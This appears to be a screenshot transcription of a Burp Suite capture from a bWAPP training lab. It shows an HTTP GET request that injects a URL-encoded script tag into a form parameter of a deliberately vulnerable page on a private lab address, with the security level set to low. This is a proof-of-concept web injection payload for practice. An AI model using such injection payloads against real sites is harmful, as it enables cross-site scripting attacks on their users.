 Request
Pretty Raw Hex
\n
1 GET /bWAPP/htmli_get.php?firstname=bee&lastname=%3Cscript%3Ealert%28%221%22%29%3C%2Fscript%3E&form=submit HTTP/1.1
2 Host: 192.168.0.2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
6 Referer: http://192.168.0.2/bWAPP/htmli_get.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security_level=0; PHPSESSID=8d78dec2a92ead29fd60040e9471bb90
10 Connection: close
11
12
Search
0 highlights